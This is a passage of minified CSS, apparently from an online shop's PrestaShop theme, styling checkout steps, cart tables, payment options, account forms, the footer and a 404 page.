.compare-form{float:left;width:100%;text-align:left;padding-bottom:10px;clear:both}}.top-pagination-content .product-count,.bottom-pagination-content .product-count{padding:11px 0 0 0;float:left}@media (max-width:999px){.top-pagination-content .product-count,.bottom-pagination-content .product-count{clear:left}}.bottom-pagination-content{border-top:1px solid #dddddd}ul.step{margin-bottom:20px;overflow:hidden}@media (min-width:768px){ul.step{-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;border-radius:4px}}ul.step li{float:left;width:20%;text-align:left;border:1px solid #dddddd;border-left-width:0}@media (max-width:767px){ul.step li{width:100%;border-left-width:1px}}ul.step li a,ul.step li span,ul.step li.step_current span,ul.step li.step_current_end span{display:block;padding:13px 10px 14px 13px;font-size:17px;line-height:21px;position:relative}@media (max-width:1000px){ul.step li a,ul.step li span,ul.step li.step_current span,ul.step li.step_current_end span{font-size:15px}}@media (min-width:1000px){ul.step li a:after,ul.step li span:after,ul.step li.step_current span:after,ul.step li.step_current_end span:after{content:".";position:absolute;top:0;right:-31px;z-index:0;text-indent:-5000px;display:block;width:31px;height:52px;margin-top:-2px}}ul.step li a:focus,ul.step li span:focus,ul.step li.step_current span:focus,ul.step li.step_current_end span:focus{text-decoration:none;outline:none}ul.step li.first{border-left-width:1px;border-left-color:#b7b7b7}@media (min-width:480px){ul.step li.first{-moz-border-radius-topleft:4px;-webkit-border-top-left-radius:4px;border-top-left-radius:4px;-moz-border-radius-bottomleft:4px;-webkit-border-bottom-left-radius:4px;border-bottom-left-radius:4px}}ul.step li.first span,ul.step li.first a{z-index:5;padding-left:13px !important}@media (min-width:480px){ul.step li.first span,ul.step li.first a{-moz-border-radius-topleft:4px;-webkit-border-top-left-radius:4px;border-top-left-radius:4px;-moz-border-radius-bottomleft:4px;-webkit-border-bottom-left-radius:4px;border-bottom-left-radius:4px}}ul.step li.second span,ul.step li.second a{z-index:4}ul.step li.third span,ul.step li.third a{z-index:3}ul.step li.four span,ul.step li.four a{z-index:2}ul.step li.last span{z-index:1}@media (min-width:480px){ul.step li.last{-moz-border-radius-topright:4px;-webkit-border-top-right-radius:4px;border-top-right-radius:4px;-moz-border-radius-bottomright:4px;-webkit-border-bottom-right-radius:4px;border-bottom-right-radius:4px}ul.step li.last span{-moz-border-radius-topright:4px;-webkit-border-top-right-radius:4px;border-top-right-radius:4px;-moz-border-radius-bottomright:4px;-webkit-border-bottom-right-radius:4px;border-bottom-right-radius:4px}}ul.step li.step_current{font-weight:bold;background:#575757}ul.step li.step_current span{color:white;position:relative;font-weight:bold}ul.step li.step_current_end{font-weight:bold}ul.step li.step_todo span{display:block;position:relative}ul.step li.step_done{background:#f8f8f8}ul.step li em{font-style:normal}@media (min-width:480px) and (max-width:767px){ul.step li em{display:none}}.rating{clear:both;display:block;margin:2em;cursor:pointer}.rating:after{content:".";display:block;height:0;width:0;clear:both;visibility:hidden}.cancel,.star{overflow:hidden;float:left;margin:0 1px 0 0;width:16px;height:16px;cursor:pointer}.cancel,.cancel a{background:url(https://orballoprinting.com/themes/warehouse/css/../../../modules/productcomments/img/delete.gif) no-repeat 0 -16px !important}.cancel a,.star a{display:block;width:100%;height:100%;background-position:0 0}div.star_on a{background-position:0 -16px}div.star_hover a,div.star a:hover{background-position:0 -32px}.pack_content{margin:10px 0 10px 0}.confirmation{margin:0 0 10px;padding:10px;border:1px solid #e6db55;font-size:13px;background:none repeat scroll 0 0 lightyellow}#page .rte{background:transparent none repeat scroll 0 0}#page .rte > h2,#page .rte > h1,#page .rte > h3{margin-top:0}.listcomment{list-style-type:none;margin:0 0 20px 0 !important}.listcomment li{padding:10px 0;border-bottom:1px dotted #dddddd;color:#666666}.listcomment .titlecomment{display:block;font-weight:bold;font-size:12px;color:#777777}.listcomment .txtcomment{display:block;padding:5px 0;color:#777777}.breadcrumb{display:block;padding:0;padding-bottom:2px;line-height:24px;background:none;min-height:6px;overflow:hidden;margin-bottom:0;position:relative;top:-11px;z-index:1}.breadcrumb.fullwidth-breadcrumb{display:block;padding:6px 0;color:#8f8f8f;background:#f2f2f2;background:-moz-linear-gradient(top,#f2f2f2 1%,#f7f7f7 50%,#f9f9f9 99%);background:-webkit-gradient(linear,left top,left bottom,color-stop(1%,#f2f2f2),color-stop(50%,#f7f7f7),color-stop(99%,#f9f9f9));background:-webkit-linear-gradient(top,#f2f2f2 1%,#f7f7f7 50%,#f9f9f9 99%);background:-o-linear-gradient(top,#f2f2f2 1%,#f7f7f7 50%,#f9f9f9 99%);background:-ms-linear-gradient(top,#f2f2f2 1%,#f7f7f7 50%,#f9f9f9 99%);background:linear-gradient(to bottom,#f2f2f2 1%,#f7f7f7 50%,#f9f9f9 99%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f2f2f2',endColorstr='#f9f9f9',GradientType=0 );position:static;margin:0}.breadcrumb .container{display:block}.breadcrumb .navigation-pipe{width:20px;display:inline-block;text-indent:-5000px}.breadcrumb div{display:inline}.breadcrumb a{display:inline-block;position:relative;z-index:2;color:#777777}.breadcrumb a.home{font-size:14px;color:#777777;width:12px;padding:0;z-index:99;line-height:22px;display:inline-block;height:25px}.breadcrumb a.home i{vertical-align:-1px}.breadcrumb a.home:after{right:-15px}.breadcrumb a:after{display:inline-block;content:".";position:absolute;right:-11px;top:8px;width:8px;height:8px;border-right:1px solid #dddddd;border-top:1px solid #dddddd;text-indent:-5000px;z-index:-1;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.breadcrumb a:hover{color:#777777}.ie8 .breadcrumb{min-height:1px}.ie8 .breadcrumb a:after{display:none}.ie8 .breadcrumb .navigation-pipe{width:20px}.footer-container .footer-container-inner{background-color:#f8f8f8;border-top:1px solid #dddddd;border-bottom:1px solid #dddddd}.footer-container .footer-container-inner1{background-color:#f8f8f8;border-top:1px solid #dddddd}.footer-container .footer-container-inner-2{padding:0 20px}.footer-container .footer-container-inner1-2{padding:0 20px}.footer-container .container{padding-bottom:0}.footer-container #footer .row,.footer-container #footer1 .row{position:relative}.footer-container #footer .footer-block,.footer-container #footer1 .footer-block{margin-top:20px}.footer-container #footer a,.footer-container #footer1 a{color:#777777}.footer-container #footer a:hover,.footer-container #footer1 a:hover{color:#777777}.footer-container #footer h4,.footer-container #footer1 h4{font-size:12px;line-height:14px;color:#555454;border-bottom:1px solid #dddddd;text-transform:uppercase;padding:6px 5px 10px 0;margin-bottom:10px;margin-top:0}@media (max-width:767px){.footer-container #footer h4,.footer-container #footer1 h4{position:relative}.footer-container #footer h4:after,.footer-container #footer1 h4:after{display:block;font-family:"FontAwesome";content:"\f107";position:absolute;right:5px;top:8px;font-size:22px;font-weight:normal}.footer-container #footer h4.active:after,.footer-container #footer1 h4.active:after{content:"\f106"}}.footer-container #footer h4 a,.footer-container #footer1 h4 a{color:#555454}.footer-container #footer h4 a:hover,.footer-container #footer1 h4 a:hover{color:#777777}.footer-container #footer .bullet li,.footer-container #footer1 .bullet li{padding:5px 0 6px 1px;border-top:1px dotted #dddddd;position:relative;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.footer-container #footer .bullet li:hover a:before,.footer-container #footer1 .bullet li:hover a:before{left:3px}.footer-container #footer .bullet li a,.footer-container #footer1 .bullet li a{display:block;padding-left:10px}.footer-container #footer .bullet li a i,.footer-container #footer1 .bullet li a i{display:none}.footer-container #footer .bullet li a:before,.footer-container #footer1 .bullet li a:before{content:"\f105";display:inline;position:absolute;-webkit-transition:left 0.3s ease;transition:left 0.3s ease;left:0;font-family:"FontAwesome";color:#777777}.footer-container #footer .bullet li a:hover,.footer-container #footer1 .bullet li a:hover{color:#777777}.footer-container #footer .bullet li:first-child,.footer-container #footer1 .bullet li:first-child{border-top:none}.footer-container #footer ul li,.footer-container #footer1 ul li{padding-bottom:8px}.footer-container #footer #block_contact_infos > div,.footer-container #footer1 #block_contact_infos > div{padding:0 0 0 5px}@media (max-width:767px){.footer-container #footer #block_contact_infos > div,.footer-container #footer1 #block_contact_infos > div{padding-left:0}}.footer-container #footer #block_contact_infos > div ul li,.footer-container #footer1 #block_contact_infos > div ul li{padding:0 0 7px 4px;overflow:hidden;line-height:22px}.footer-container #footer #block_contact_infos > div ul li > span,.footer-container #footer #block_contact_infos > div ul li > span a,.footer-container #footer1 #block_contact_infos > div ul li > span,.footer-container #footer1 #block_contact_infos > div ul li > span a{font-weight:normal}.footer-container #footer #block_contact_infos > div ul li i,.footer-container #footer1 #block_contact_infos > div ul li i{font-size:18px;width:26px;text-align:center;padding-right:12px;float:left;color:#908f8f;position:relative;top:2px}.footer-container #footer .blockcategories_footer,.footer-container #footer1 .blockcategories_footer{clear:left}.footer-container #footer #social_block,.footer-container #footer1 #social_block{float:left;width:50%;padding:22px 15px 0 15px}@media (max-width:767px){.footer-container #footer #social_block,.footer-container #footer1 #social_block{width:100%;float:left;padding-top:5px}}.footer-container #footer #social_block ul,.footer-container #footer1 #social_block ul{float:right}@media (max-width:767px){.footer-container #footer #social_block ul,.footer-container #footer1 #social_block ul{float:none}}.footer-container #footer #social_block ul li,.footer-container #footer1 #social_block ul li{float:left;width:40px;text-align:center}@media (min-width:768px) and (max-width:999px){.footer-container #footer #social_block ul li,.footer-container #footer1 #social_block ul li{width:30px}}.footer-container #footer #social_block ul li a,.footer-container #footer1 #social_block ul li a{display:inline-block;color:#908f8f;font-size:28px}@media (min-width:768px) and (max-width:999px){.footer-container #footer #social_block ul li a,.footer-container #footer1 #social_block ul li a{font-size:20px}}.footer-container #footer #social_block ul li a span,.footer-container #footer1 #social_block ul li a span{display:none}.footer-container #footer #social_block ul li a:before,.footer-container #footer1 #social_block ul li a:before{display:inline-block;font-family:"FontAwesome";vertical-align:-5px}.footer-container #footer #social_block ul li a:hover,.footer-container #footer1 #social_block ul li a:hover{color:white}.footer-container #footer #social_block ul li.facebook a:before,.footer-container #footer1 #social_block ul li.facebook a:before{content:"\f09a"}.footer-container #footer #social_block ul li.twitter a:before,.footer-container #footer1 #social_block ul li.twitter a:before{content:"\f099"}.footer-container #footer #social_block ul li.rss a:before,.footer-container #footer1 #social_block ul li.rss a:before{content:"\f09e"}.footer-container #footer #social_block ul li.youtube a:before,.footer-container #footer1 #social_block ul li.youtube a:before{content:"\f167"}.footer-container #footer #social_block ul li.google-plus a:before,.footer-container #footer1 #social_block ul li.google-plus a:before{content:"\f0d5"}.footer-container #footer #social_block ul li.pinterest a:before,.footer-container #footer1 #social_block ul li.pinterest a:before{content:"\f0d2"}.footer-container #footer #social_block h4,.footer-container #footer1 #social_block h4{float:right;margin-bottom:0;font-size:21px;line-height:25px;text-transform:none;padding:0 10px 0 0}@media (max-width:767px){.footer-container #footer #social_block h4,.footer-container #footer1 #social_block h4{display:none;text-align:center}}.footer-container #footer .bottom-footer,.footer-container #footer1 .bottom-footer{position:absolute;bottom:-55px;left:0}.footer-container #footer .bottom-footer div,.footer-container #footer1 .bottom-footer div{padding:15px 0 0 0;border-top:1px solid #515151;width:100%}.footer-container .footer_copyrights{line-height:31px;padding:15px 0}.footer-container .footer_copyrights .col-sm-6 p:last-child{margin:0}.footer-container .footer_copyrights .container{padding-bottom:0}@media (max-width:768px){.footer-container .footer_copyrights{text-align:center}}.footer-container .footer_copyrights .paymants_logos img{float:right}@media (max-width:768px){.footer-container .footer_copyrights .paymants_logos img{float:none;margin-top:10px;margin-left:auto;margin-right:auto}}#toTop{cursor:pointer;width:56px;height:30px;text-align:center;line-height:32px;position:fixed;bottom:10px;right:10px;cursor:pointer;font-size:42px;background:white;zoom:1;opacity:0.0;visibility:hidden;transition:visibility 300ms ease-in-out,opacity 300ms ease-in-out}#toTop.totop-showed{opacity:0.6;visibility:visible}#toTop:before{content:"\e603";font-family:"warehousefont"}#toTop:hover{opacity:1.0;color:white;background:#333333}#reinsurance_block{clear:both !important}#short_description_content ul,#short_description_content ol,#short_description_content dl,#tinymce ul,#tinymce ol,#tinymce dl{margin-left:20px}.rte ul{list-style-type:disc;padding:5px;padding-left:30px}.rte ol{list-style-type:decimal;padding:5px;padding-left:30px}.rte em{font-style:italic}.block_hidden_only_for_screen{display:none}.cart_navigation{border-top:1px solid #dddddd;padding-top:20px;margin:0 0 20px}.cart_navigation .button-medium{float:right;font-size:16px}.cart_navigation .button-medium span{padding:6px 7px 5px 7px}@media (max-width:1000px){.cart_navigation .button-medium span{font-size:14px}}.cart_navigation .button-medium i.right{font-size:18px;line-height:18px;margin-left:6px}.cart_navigation .button-exclusive{border:none;background:none;padding:0;margin:9px 0 0 0}.cart_navigation .button-exclusive i{color:#777777;margin-right:8px}.cart_navigation .button-exclusive:hover,.cart_navigation .button-exclusive:focus,.cart_navigation .button-exclusive:active{color:#515151;-webkit-box-shadow:none;box-shadow:none}@media (max-width:767px){.cart_navigation{text-align:center}.cart_navigation .button-medium{float:none;margin-bottom:10px}.cart_navigation > span{display:block;width:100%;padding-bottom:15px}.cart_navigation .button-exclusive{display:block}}.cart_last_product{display:none}.cart_quantity .cart_quantity_input{height:27px;line-height:27px;padding:0;text-align:center;width:57px}.cart_gift_quantity .cart_quantity_input{height:27px;line-height:27px;padding:0;text-align:center;width:57px}.table tbody > tr > td{vertical-align:middle}.table tbody > tr > td.cart_quantity{padding:41px 14px 25px;width:88px}.table tbody > tr > td.cart_quantity .cart_quantity_button{margin-top:3px}.table tbody > tr > td.cart_quantity .cart_quantity_button a{float:left;margin-right:3px}.table tbody > tr > td.cart_quantity .cart_quantity_button a + a{margin-right:0}.table tbody > tr > td.cart_delete,.table tbody > tr > td.price_discount_del{padding:5px}.table tfoot > tr > td{vertical-align:middle}.cart_delete a.cart_quantity_delete,a.price_discount_delete{font-size:18px}.cart_delete a.cart_quantity_delete .icon-trash:before,a.price_discount_delete .icon-trash:before{content:"\F00D"}.cart_delete a.cart_quantity_delete:hover,a.price_discount_delete:hover{color:silver}#cart_summary tbody td.cart_product{padding:19px;width:137px}#cart_summary tbody td.cart_unit .price span{display:block}#cart_summary tbody td.cart_unit .price span.price-percent-reduction{margin:5px auto;display:inline-block}#cart_summary tbody td.cart_unit .price span.old-price{text-decoration:line-through}#cart_summary tbody td.cart_description{width:480px}#cart_summary tbody td.cart_description small{display:block;padding:5px 0 0 0}#cart_summary tfoot td.price{text-align:right}#cart_summary tfoot td.total_price_container span{font-weight:bold;font-size:14px}#cart_summary tfoot td#total_price_container{font-size:14px;font-weight:bold}@media (max-width:767px){#order-detail-content{overflow-x:auto}#order-detail-content #cart_summary table,#order-detail-content #cart_summary thead,#order-detail-content #cart_summary tbody,#order-detail-content #cart_summary th,#order-detail-content #cart_summary td,#order-detail-content #cart_summary tr{display:block}#order-detail-content #cart_summary thead tr{position:absolute;top:-9999px;left:-9999px}#order-detail-content #cart_summary tr{border-bottom:1px solid #cccccc;overflow:hidden}#order-detail-content #cart_summary td{border:none;position:relative;border-bottom:1px dotted #dddddd;width:100%;float:none;white-space:normal}#order-detail-content #cart_summary td.cart_avail{clear:both}#order-detail-content #cart_summary td.cart_quantity{clear:both;padding:9px 8px 11px 18px}#order-detail-content #cart_summary td.cart_delete,#order-detail-content #cart_summary td.price_discount_del{padding:10px;width:100%;clear:both;text-align:right;border-width:4px;border-bottom-style:solid}#order-detail-content #cart_summary td.cart_delete:before,#order-detail-content #cart_summary td.price_discount_del:before{display:none}#order-detail-content #cart_summary td div{display:inline}#order-detail-content #cart_summary td:before{content:attr(data-title);display:block}#order-detail-content #cart_summary tfoot td{float:none;width:100%;border-bottom:none}#order-detail-content #cart_summary tfoot td:before{display:inline}#order-detail-content #cart_summary tfoot tr .text-right,#order-detail-content #cart_summary tfoot tr .price{display:block;float:left;width:50%}}.cart_voucher{vertical-align:top !important}.cart_voucher .title-offers{font-weight:bold;margin-bottom:6px}.cart_voucher fieldset{margin-bottom:10px}.cart_voucher fieldset #discount_name{float:left;width:219px;margin-right:11px}@media (max-width:767px){.cart_voucher fieldset #discount_name{width:170px}}.cart_voucher #display_cart_vouchers span{font-weight:bold;cursor:pointer;color:#777777}.cart_voucher #display_cart_vouchers span:hover{color:#515151}.enable-multishipping{margin:-13px 0 17px}.enable-multishipping label{font-weight:normal}#HOOK_SHOPPING_CART #loyalty i{font-size:26px;line-height:26px;color:#cfcccc}#order_carrier{clear:both;margin-top:20px;border:1px solid #999999;background:white}#order_carrier .title_block{padding:0 15px;height:29px;font-weight:bold;line-height:29px;color:white;font-weight:bold;text-transform:uppercase;background:url(https://orballoprinting.com/themes/warehouse/css/../img/bg_table_th.png) repeat-x 0 -10px #999999}#order_carrier span{display:block;padding:15px;font-weight:bold}.multishipping_close_container{text-align:center}table#cart_summary .gift-icon{color:white;background:#0088cc;line-height:20px;padding:2px 5px;border-radius:5px}#multishipping_mode_box{padding-top:12px;padding-bottom:19px}#multishipping_mode_box .title{font-weight:bold;color:#777777;margin-bottom:15px}#multishipping_mode_box .description_off{display:none}#multishipping_mode_box .description_off div{margin-bottom:10px}#multishipping_mode_box .description_off a:hover,#multishipping_mode_box .description a:hover{background:#f3f3f3;border:1px solid #cccccc}#multishipping_mode_box.on .description_off{display:block}.multishipping-cart .cart_address_delivery.form-control{width:198px}#order .address_add.submit{margin-bottom:20px}#ordermsg{margin-bottom:30px}#id_address_invoice.form-control,#id_address_delivery.form-control{width:269px}.addresses .select label,.addresses .selector,.addresses .addresses .address_select{clear:both;float:left}.addresses .waitimage{display:none;float:left;width:24px;height:24px;background-image:url("https://orballoprinting.com/themes/warehouse/css/../../../img/loader.gif");background-repeat:no-repeat;position:relative;bottom:-2px;left:10px}.addresses .checkbox.addressesAreEquals{clear:both;float:left;margin:15px 0 25px 0}#order .delivery_option > div,#order-opc .delivery_option > div{display:block;margin-bottom:20px;font-weight:normal}#order .delivery_option > div > table,#order-opc .delivery_option > div > table{background:white;margin-bottom:0}#order .delivery_option > div > table.resume,#order-opc .delivery_option > div > table.resume{height:53px}#order .delivery_option > div > table.resume.delivery_option_carrier,#order-opc .delivery_option > div > table.resume.delivery_option_carrier{margin-top:10px;width:100%;background:#5192f3;color:white;border:1px solid #4b80c3;font-weight:bold}#order .delivery_option > div > table.resume.delivery_option_carrier td,#order-opc .delivery_option > div > table.resume.delivery_option_carrier td{padding:8px 11px 7px 11px}#order .delivery_option > div > table.resume.delivery_option_carrier td i,#order-opc .delivery_option > div > table.resume.delivery_option_carrier td i{font-size:20px;margin-right:7px;vertical-align:-2px}#order .delivery_option > div > table.resume td.delivery_option_radio,#order-opc .delivery_option > div > table.resume td.delivery_option_radio{width:54px;padding-left:0;padding-right:0;text-align:center}#order .delivery_option > div > table.resume td.delivery_option_logo,#order-opc .delivery_option > div > table.resume td.delivery_option_logo{width:97px;padding-left:21px}#order .delivery_option > div > table.resume td.delivery_option_price,#order-opc .delivery_option > div > table.resume td.delivery_option_price{width:162px}.order_carrier_content{line-height:normal;padding-bottom:16px}.order_carrier_content .carrier_title{font-weight:bold}.order_carrier_content .checkbox input{margin-top:2px}.order_carrier_content .delivery_options_address .carrier_title{margin-bottom:17px}.order_carrier_content + div{padding-bottom:15px}#carrierTable{border:1px solid #999999;border-bottom:none;background:white}#carrierTable tbody{border-bottom:1px solid #999999}#carrierTable th{padding:0 15px;height:29px;font-weight:bold;line-height:29px;color:white;text-transform:uppercase;background:url(https://orballoprinting.com/themes/warehouse/css/../img/bg_table_th.png) repeat-x 0 -10px #999999}#carrierTable td{padding:15px;font-weight:bold;border-right:1px solid #e9e9e9}#carrierTable td.carrier_price{border:none}p.checkbox.gift{margin-bottom:10px}#gift_div{display:none;margin-top:5px;margin-bottom:10px}a.iframe{color:#777777;text-decoration:underline}a.iframe:hover{text-decoration:none}#HOOK_PAYMENT .row > div{width:100%;float:none}p.payment_module{margin-bottom:10px}p.payment_module a{display:block;border:1px solid #d6d4d4;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;border-radius:4px;font-size:17px;line-height:23px;color:#777777;font-weight:bold;padding:33px 40px 34px 99px;letter-spacing:-1px;position:relative}p.payment_module a.bankwire{background:url(https://orballoprinting.com/themes/warehouse/css/../img/bankwire.png) 15px 12px no-repeat #f8f8f8}p.payment_module a.cheque{background:url(https://orballoprinting.com/themes/warehouse/css/../img/cheque.png) 15px 15px no-repeat #f8f8f8}p.payment_module a.cash{background:url(https://orballoprinting.com/themes/warehouse/css/../img/cash.png) 15px 15px no-repeat #f8f8f8}p.payment_module a.cheque:after,p.payment_module a.bankwire:after,p.payment_module a.cash:after{display:block;content:"\f054";position:absolute;right:15px;margin-top:-11px;top:50%;font-family:"FontAwesome";font-size:25px;height:22px;width:14px;color:#777777}p.payment_module a:hover{background-color:#f6f6f6}p.payment_module a span{font-weight:bold;color:#777777}.payment_module.box{margin-top:20px}p.cheque-indent{margin-bottom:9px}.cheque-box .form-group{margin-bottom:0}.cheque-box .form-group .form-control{width:269px}.order-confirmation.box{line-height:29px}.order-confirmation.box a{text-decoration:underline}.order-confirmation.box a:hover{text-decoration:none}.delivery_option_carrier td{width:200px}.delivery_option_carrier td + td{width:280px}.delivery_option_carrier td + td + td{width:200px}.delivery_option_carrier tr td{padding:5px}.delivery_option_carrier.selected{display:table}.delivery_option_carrier.not-displayable{display:none}#address,#identity,#account-creation_form,#new_account_form,#opc_account_form,#authentication{line-height:20px}#address p.required,#identity p.required,#account-creation_form p.required,#new_account_form p.required,#opc_account_form p.required,#authentication p.required{color:#f13340;margin:9px 0 16px 0;margin-bottom:0}#address p.inline-infos,#identity p.inline-infos,#account-creation_form p.inline-infos,#new_account_form p.inline-infos,#opc_account_form p.inline-infos,#authentication p.inline-infos{color:red}#address .form-group,#identity .form-group,#account-creation_form .form-group,#new_account_form .form-group,#opc_account_form .form-group,#authentication .form-group{margin-bottom:4px}#address .form-group .form-control,#identity .form-group .form-control,#account-creation_form .form-group .form-control,#new_account_form .form-group .form-control,#opc_account_form .form-group .form-control,#authentication .form-group .form-control{max-width:271px}#address .form-group .form-control#adress_alias,#identity .form-group .form-control#adress_alias,#account-creation_form .form-group .form-control#adress_alias,#new_account_form .form-group .form-control#adress_alias,#opc_account_form .form-group .form-control#adress_alias,#authentication .form-group .form-control#adress_alias{margin-bottom:20px}@media (min-width:1320px){#address .form-group.phone-number,#identity .form-group.phone-number,#account-creation_form .form-group.phone-number,#new_account_form .form-group.phone-number,#opc_account_form .form-group.phone-number,#authentication .form-group.phone-number{float:left;width:270px;margin-right:13px}}@media (min-width:1320px){#address .form-group.phone-number + p,#identity .form-group.phone-number + p,#account-creation_form .form-group.phone-number + p,#new_account_form .form-group.phone-number + p,#opc_account_form .form-group.phone-number + p,#authentication .form-group.phone-number + p{padding:23px 0 0 0;margin-bottom:0}}#address .gender-line,#identity .gender-line,#account-creation_form .gender-line,#new_account_form .gender-line,#opc_account_form .gender-line,#authentication .gender-line{margin-bottom:4px;padding-top:4px}#address .gender-line > label,#identity .gender-line > label,#account-creation_form .gender-line > label,#new_account_form .gender-line > label,#opc_account_form .gender-line > label,#authentication .gender-line > label{margin-right:10px;margin-bottom:0}#address .gender-line .radio-inline label,#identity .gender-line .radio-inline label,#account-creation_form .gender-line .radio-inline label,#new_account_form .gender-line .radio-inline label,#opc_account_form .gender-line .radio-inline label,#authentication .gender-line .radio-inline label{font-weight:normal;color:#777777}#address .submit2,#identity .submit2,#account-creation_form .submit2,#new_account_form .submit2,#opc_account_form .submit2,#authentication .submit2{margin-top:10px}#identity #center_column form.std .row,#authentication #center_column form.std .row,#order-opc #center_column form.std .row{margin-left:-5px;margin-right:-5px}#identity #center_column form.std .row .col-xs-4,#authentication #center_column form.std .row .col-xs-4,#order-opc #center_column form.std .row .col-xs-4{padding-left:5px;padding-right:5px;max-width:94px}#identity #center_column form.std .row .col-xs-4 .form-control,#authentication #center_column form.std .row .col-xs-4 .form-control,#order-opc #center_column form.std .row .col-xs-4 .form-control{max-width:84px}#identity #center_column .footer_links,#authentication #center_column .footer_links,#order-opc #center_column .footer_links{border:none;padding-top:0}#new_account_form .box{line-height:20px}#new_account_form .box .date-select{padding-bottom:10px}#new_account_form .box .top-indent{padding-top:10px}#new_account_form .box .customerprivacy{padding-top:15px}#password{padding-top:0;border:none}#password .box p{margin-bottom:9px}#password .box .form-group{margin-bottom:20px}#password .box .form-group .form-control{width:263px}#instant_search_results a.close{font-size:13px;opacity:1;line-height:inherit;color:#777777;text-transform:none}#instant_search_results a.close:hover{color:#515151}#manufacturers_list h3,#suppliers_list h3{font-size:17px;line-height:23px}#manufacturers_list .description,#suppliers_list .description{line-height:18px}#manufacturers_list .product-counter a:hover,#suppliers_list .product-counter a:hover{color:#515151}#manufacturers_list.list li .mansup-container,#suppliers_list.list li .mansup-container{border-top:1px solid #dddddd;padding:31px 0 30px 0}@media (max-width:767px){#manufacturers_list.list li .mansup-container,#suppliers_list.list li .mansup-container{text-align:center}}#manufacturers_list.list li:first-child .mansup-container,#suppliers_list.list li:first-child .mansup-container{border-top:0}#manufacturers_list.list li .left-side,#suppliers_list.list li .left-side{text-align:center}#manufacturers_list.list li h3,#suppliers_list.list li h3{margin-top:-5px;padding-bottom:8px}#manufacturers_list.list li .middle-side,#suppliers_list.list li .middle-side{padding-left:0}@media (max-width:767px){#manufacturers_list.list li .middle-side,#suppliers_list.list li .middle-side{padding-right:15px;padding-left:15px}}#manufacturers_list.list li .right-side-content,#suppliers_list.list li .right-side-content{border-left:1px solid #dddddd;padding:0 0 32px 31px;min-height:108px}@media (max-width:767px){#manufacturers_list.list li .right-side-content,#suppliers_list.list li .right-side-content{min-height:1px;padding:0;border:none}}#manufacturers_list.list li .right-side-content .product-counter,#suppliers_list.list li .right-side-content .product-counter{position:relative;top:-6px;margin-bottom:12px}@media (max-width:767px){#manufacturers_list.list li .right-side-content .product-counter,#suppliers_list.list li .right-side-content .product-counter{top:0}}#manufacturers_list.grid li,#suppliers_list.grid li{text-align:center}#manufacturers_list.grid li .product-container,#suppliers_list.grid li .product-container{padding-top:40px;padding-bottom:20px;border-bottom:1px solid #dddddd}#manufacturers_list.grid li .product-container .left-side,#suppliers_list.grid li .product-container .left-side{padding-bottom:42px}#manufacturers_list.grid li .product-container h3,#suppliers_list.grid li .product-container h3{padding-bottom:10px}#manufacturers_list.grid li .product-container .product-counter,#suppliers_list.grid li .product-container .product-counter{margin-bottom:12px}@media (min-width:1320px){#manufacturers_list.grid li.first-in-line,#suppliers_list.grid li.first-in-line{clear:left}#manufacturers_list.grid li.last-line .product-container,#suppliers_list.grid li.last-line .product-container{border-bottom:none}}@media (min-width:768px) and (max-width:1319px){#manufacturers_list.grid li.first-item-of-tablet-line,#suppliers_list.grid li.first-item-of-tablet-line{clear:left}#manufacturers_list.grid li.last-tablet-line .product-container,#suppliers_list.grid li.last-tablet-line .product-container{border-bottom:none}}@media (max-width:767px){#manufacturers_list.grid .product-container,#suppliers_list.grid .product-container{border-bottom:none}}#manufacturer .description_box,#supplier .description_box{border:1px solid #dddddd;padding:15px;margin-bottom:20px}@media (max-width:999px){#manufacturer .description_box,#supplier .description_box{padding:10px}}#manufacturer .description_box .hide_desc,#supplier .description_box .hide_desc{display:none}table.discount i{font-size:20px;line-height:20px;vertical-align:-2px}table.discount i.icon-ok{color:#46a74e}table.discount i.icon-remove{color:#f13340}#guestTracking .form-control{max-width:271px}@media (min-width:1320px){#guestTracking .form-group{overflow:hidden}#guestTracking .form-group i{padding-left:10px}#guestTracking .form-control{float:left}#guestTracking label{float:left;clear:both;width:100%}}#pagenotfound .pagenotfound{max-width:824px;margin:0 auto;text-align:center}#pagenotfound .pagenotfound .img-404{font-size:210px;line-height:210px}@media (max-width:767px){#pagenotfound .pagenotfound .img-404{font-size:140px;line-height:140px}}#pagenotfound .pagenotfound .img-404 img{max-width:100%}#pagenotfound .pagenotfound h1{font-weight:bold;font-size:18px;line-height:34px;color:#777777;text-transform:uppercase;margin-bottom:7px}#pagenotfound .pagenotfound p{font-size:16px;line-height:20px;font-weight:bold;color:#555454;text-transform:uppercase;border-bottom:1px solid #dddddd;padding-bottom:19px;margin-bottom:20px}#pagenotfound .pagenotfound h3{font-weight:bold;color:#777777;font-size:13px;line-height:normal;margin-bottom:18px}#pagenotfound .pagenotfound label{font-weight:normal}@media (max-width:767px){#pagenotfound .pagenotfound label{display:block}}#pagenotfound .pagenotfound .form-control{max-width:293px;display:inline-block;margin-right:5px}@media (max-width:767px){#pagenotfound .pagenotfound .form-control{margin:0 auto 15px auto;display:block}}#pagenotfound .pagenotfound .buttons{padding:48px 0 20px 0}#pagenotfound .pagenotfound .buttons .button-medium i.left{font-size:17px}#account-creation_form fieldset.reversoform{padding:10px !important}#account-creation_form fieldset.reversoform .text label{display:block;padding:0 0 10px 0;width:100%;text-align:left}#account-creation_form fieldset.reversoform .infos-sup{padding:0 !important;font-size:10px;font-style:italic;text-align:right}#account-creation_form fieldset.customerprivacy label,fieldset.customerprivacy label{cursor:pointer}.tab-content{margin-top:20px}form#sendComment fieldset{padding:10px;border:1px solid #cccccc;background:#eeeeee}form#sendComment h3{font-size:14px}#new_comment_form p.text{margin-bottom:0;padding-bottom:0}#sendComment p.text label,#sendComment p.textarea label{display:block;margin:12px 0 4px;font-weight:bold;font-size:12px}#sendComment p.text input{padding:0 5px;height:28px;width:498px;border:1px solid #cccccc;background:url(https://orballoprinting.com/themes/warehouse/css/../img/bg_input.png) repeat-x 0 0 white}#sendComment p.textarea textarea{height:80px;width:508px;border:1px solid #cccccc}#sendComment p.submit{padding:0;text-align:right}#sendComment p.closeform{float:right;padding:0;height:12px;width:12px;text-indent:-5000px;background:url(https://orballoprinting.com/themes/warehouse/css/../img/icon/delete.gif) no-repeat 0 0}.star{position:relative;top:-1px;float:left;width:14px;overflow:hidden;cursor:pointer;font-size:14px;font-weight:normal}.star{display:block}.star 